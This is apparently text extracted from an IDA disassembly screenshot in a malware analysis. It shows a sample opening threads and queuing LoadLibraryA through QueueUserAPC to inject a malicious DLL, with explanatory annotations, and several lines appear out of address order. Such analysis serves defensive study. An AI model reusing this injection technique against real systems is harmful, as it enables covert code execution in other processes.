 IDA View-A Hex View-1 Structures Enums Imports Exp
.text:100039EE mov esp, [ebp+ms_exc.old_esp]
.text:100039EE ; } // starts at 1000392A
.text:100039AF cmp eax, [ebp+var_20]
.text:100039B2 jnb short loc_100039F1
Calls OpenThread() to get the handle
.text:100039B4 push [ebp+eax*4+dwThreadId] ; dwThreadId
.text:100039BB push 0 ; bInheritHandle
.text:100039BD push 1F03FFh ; dwDesiredAccess
.text:100039C2 call ds:OpenThread
.text:100039C8 mov esi, eax
.text:100039CA mov [ebp+var_2C], esi
.text:100039CD test esi, esi
.text:100039CF jz short loc_100039E5
.text:100039F1
.text:100039F1 loc_100039F1:
.text:100039F1 or [ebp+ms_exc.registration.TryLevel], 0FFFFFFFFh
.text:100039F5 call __SEH_epilog
.text:100039FA retn
.text:100039FA ; } // starts at 10003919
.text:100039FA sub_10003919 endp
.text:100039FA
.text:100039D1 push ebx ; dwData
.text:100039D2 push esi ; hThread
.text:100039D3 push ds:LoadLibraryA ; pfnAPC
.text:100039D9 call QueueUserAPC
.text:100039DE push esi ; hObject
.text:100039DF call ds:CloseHandle
Calls QueueUserAPC with
LoadLibraryA as the function pointer to
inject its malicious DLL into the thread
.text:100039E5
.text:100039E5 loc_100039E5:
.text:100039E5 inc [ebp+nSize]
.text:100039E8 jmp short loc_100039AC